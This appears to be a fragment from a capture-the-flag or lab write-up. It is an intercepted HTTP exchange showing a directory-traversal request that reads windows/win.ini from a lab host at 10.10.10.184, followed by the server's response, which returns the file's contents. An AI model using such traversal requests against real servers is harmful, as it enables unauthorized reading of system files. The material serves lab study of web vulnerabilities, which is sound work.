 Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14